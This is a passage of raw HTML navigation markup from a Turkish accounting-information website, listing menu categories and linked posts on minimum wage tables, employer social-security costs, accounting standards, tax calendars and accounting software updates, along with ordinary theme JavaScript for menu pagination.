id="td_uid_31_6967c2b800e80" data-td_block_id="td_uid_1_6967c2b800007" data-td_filter_value="147" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-3-zirve/">Zirve Muhasebe Yazılımı</a></div></div><div id=td_uid_1_6967c2b800007 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU">2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/turkiye-muhasebe-standartlari-tms-2-stoklar-standardina-gore-2/" rel="bookmark" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/bagimsiz-denetim/" class="td-post-category">Bağımsız Denetim</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/turkiye-muhasebe-standartlari-tms-2-stoklar-standardina-gore-2/" rel="bookmark" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,">TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/zirve-musavir-v9-01-080925-03-5-guncelleme-icerigi/" rel="bookmark" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/hap-bunlari-biliyor-muydunuz/" class="td-post-category">Bunları Biliyor muydunuz?</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/zirve-musavir-v9-01-080925-03-5-guncelleme-icerigi/" rel="bookmark" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği">Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/akaryakit-alimlarinda-yeni-donem-utts-de-bunlara-dikkat-etmezseniz-gider-olarak-kabul-edilmeyecek/" rel="bookmark" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/makale/ticari-yasam/" class="td-post-category">Ticari Yaşam</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/akaryakit-alimlarinda-yeni-donem-utts-de-bunlara-dikkat-etmezseniz-gider-olarak-kabul-edilmeyecek/" rel="bookmark" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!">Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız&#8230;</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6967c2b800007" data-td_block_id="td_uid_1_6967c2b800007"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6967c2b800007" data-td_block_id="td_uid_1_6967c2b800007"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-3584"><a href="https://muhasebebilenler.com/kategori/hap/">Hap Bilgiler</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-972"><a href="https://muhasebebilenler.com/kategori/pratik-bilgiler/">Pratik Bilgiler</a><ul class="sub-menu"><li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_32_6967c2b80252c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_32_6967c2b80252c" ><script>var block_td_uid_32_6967c2b80252c=new tdBlock();block_td_uid_32_6967c2b80252c.id="td_uid_32_6967c2b80252c";block_td_uid_32_6967c2b80252c.atts='{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"90","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_32_6967c2b80252c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_32_6967c2b80252c_rand","tdc_css_class_style":"td_uid_32_6967c2b80252c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_32_6967c2b80252c.td_column_number="3";block_td_uid_32_6967c2b80252c.block_type="td_block_mega_menu";block_td_uid_32_6967c2b80252c.post_count="4";block_td_uid_32_6967c2b80252c.found_posts="1476";block_td_uid_32_6967c2b80252c.header_color="";block_td_uid_32_6967c2b80252c.ajax_pagination_infinite_stop="";block_td_uid_32_6967c2b80252c.max_num_pages="369";tdBlocksArray.push(block_td_uid_32_6967c2b80252c);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_32_6967c2b80252c" id="td_uid_33_6967c2b802df5" data-td_block_id="td_uid_32_6967c2b80252c" data-td_filter_value="" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/">Tümü</a><a class="mega-menu-sub-cat-td_uid_32_6967c2b80252c"  id="td_uid_34_6967c2b802e1c" data-td_block_id="td_uid_32_6967c2b80252c" data-td_filter_value="327" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/beyan-sure-uzatimi/">Beyan Süre Uzatımı</a><a class="mega-menu-sub-cat-td_uid_32_6967c2b80252c"  id="td_uid_35_6967c2b802e3e" data-td_block_id="td_uid_32_6967c2b80252c" data-td_filter_value="125" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/pratik-bilgiler-genel/">Olmazsa Olmaz</a><a class="mega-menu-sub-cat-td_uid_32_6967c2b80252c"  id="td_uid_36_6967c2b802e5c" data-td_block_id="td_uid_32_6967c2b80252c" data-td_filter_value="124" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/pratik-bilgiler-arsiv/">Pratik Bilgi Arşivi</a></div></div><div id=td_uid_32_6967c2b80252c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-isverene-sgk-maliyetleri/" rel="bookmark" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 SGK MALİYETLERİ" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 SGK MALİYETLERİ" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-isverene-sgk-maliyetleri/" rel="bookmark" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ">2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU">2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi">2025 Şubat Ayı Vergi Takvimi</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2024-donemi-yillik-isletme-cetveli-hakkinda-duyuru/" rel="bookmark" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/34-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/34-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2024-donemi-yillik-isletme-cetveli-hakkinda-duyuru/" rel="bookmark" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru">2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_6967c2b80252c" data-td_block_id="td_uid_32_6967c2b80252c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_6967c2b80252c" data-td_block_id="td_uid_32_6967c2b80252c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-976"><a href="https://muhasebebilenler.com/kategori/etkinlik/">Etkinlikler</a><ul class="sub-menu"><li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_37_6967c2b804112_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_37_6967c2b804112" ><script>var block_td_uid_37_6967c2b804112=new tdBlock();block_td_uid_37_6967c2b804112.id="td_uid_37_6967c2b804112";block_td_uid_37_6967c2b804112.atts='{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"88","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_37_6967c2b804112_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_37_6967c2b804112_rand","tdc_css_class_style":"td_uid_37_6967c2b804112_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_37_6967c2b804112.td_column_number="3";block_td_uid_37_6967c2b804112.block_type="td_block_mega_menu";block_td_uid_37_6967c2b804112.post_count="4";block_td_uid_37_6967c2b804112.found_posts="331";block_td_uid_37_6967c2b804112.header_color="";block_td_uid_37_6967c2b804112.ajax_pagination_infinite_stop="";block_td_uid_37_6967c2b804112.max_num_pages="83";tdBlocksArray.push(block_td_uid_37_6967c2b804112);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_37_6967c2b804112" id="td_uid_38_6967c2b804758" data-td_block_id="td_uid_37_6967c2b804112" data-td_filter_value="" href="https://muhasebebilenler.com/kategori/etkinlik/">Tümü</a><a class="mega-menu-sub-cat-td_uid_37_6967c2b804112"  id="td_uid_39_6967c2b80478b" data-td_block_id="td_uid_37_6967c2b804112" data-td_filter_value="1481" href="https://muhasebebilenler.com/kategori/etkinlik/anket/">Anket</a><a class="mega-menu-sub-cat-td_uid_37_6967c2b804112"  id="td_uid_40_6967c2b8047ad" data-td_block_id="td_uid_37_6967c2b804112" data-td_filter_value="1578" href="https://muhasebebilenler.com/kategori/etkinlik/anlasmali-kurumlarimiz-m-b-t/">Anlaşmalı Kurumlarımız (M.B.T.)</a><a class="mega-menu-sub-cat-td_uid_37_6967c2b804112"  id="td_uid_41_6967c2b8047cb" data-td_block_id="td_uid_37_6967c2b804112" data-td_filter_value="127" href="https://muhasebebilenler.com/kategori/etkinlik/etkinlik-bulusmalar/">Buluşmalar</a><a class="mega-menu-sub-cat-td_uid_37_6967c2b804112"  id="td_uid_42_6967c2b8047f0" data-td_block_id="td_uid_37_6967c2b804112" data-td_filter_value="508" href="https://muhasebebilenler.com/kategori/etkinlik/m-b-t-dergi-bulten/">M.B.T. Dergi &amp; Bülten</a><a class="mega-menu-sub-cat-td_uid_37_6967c2b804112"  id="td_uid_43_6967c2b80480d" data-td_block_id="td_uid_37_6967c2b804112" data-td_filter_value="126" href="https://muhasebebilenler.com/kategori/etkinlik/etkinlik-seminer/">Seminerler</a><a class="mega-menu-sub-cat-td_uid_37_6967c2b804112"  id="td_uid_44_6967c2b804829" data-td_block_id="td_uid_37_6967c2b804112" data-td_filter_value="3995" href="https://muhasebebilenler.com/kategori/etkinlik/twitter/">Twitter</a><a class="mega-menu-sub-cat-td_uid_37_6967c2b804112"  id="td_uid_45_6967c2b804845" data-td_block_id="td_uid_37_6967c2b804112" data-td_filter_value="1426" href="https://muhasebebilenler.com/kategori/etkinlik/yardim-kampanyalari/">Yardim Kampanyalari</a><a class="mega-menu-sub-cat-td_uid_37_6967c2b804112"  id="td_uid_46_6967c2b804861" data-td_block_id="td_uid_37_6967c2b804112" data-td_filter_value="513" href="https://muhasebebilenler.com/kategori/etkinlik/yarismalar/">Yarışmalar</a></div></div><div id=td_uid_37_6967c2b804112 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-isverene-sgk-maliyetleri/" rel="bookmark" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 SGK MALİYETLERİ" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 SGK MALİYETLERİ" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-isverene-sgk-maliyetleri/" rel="bookmark" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ">2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU">2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/mbt-avantaj-uygulamamiz-hk-marketten-cafeye-restauranttan-akaryakita-kadar-kendinizi-ozel-hissedeceginiz-avantaj-uygulamamiz/" rel="bookmark" title="MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel Hissedeceğiniz Avantaj Uygulamamız)"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel Hissedeceğiniz Avantaj Uygulamamız)"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel Hissedeceğiniz Avantaj Uygulamamız)"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anlasmali-kurumlarimiz-m-b-t/" class="td-post-category">Anlaşmalı Kurumlarımız (M.B.T.)</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/mbt-avantaj-uygulamamiz-hk-marketten-cafeye-restauranttan-akaryakita-kadar-kendinizi-ozel-hissedeceginiz-avantaj-uygulamamiz/" rel="bookmark" title="MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel Hissedeceğiniz Avantaj 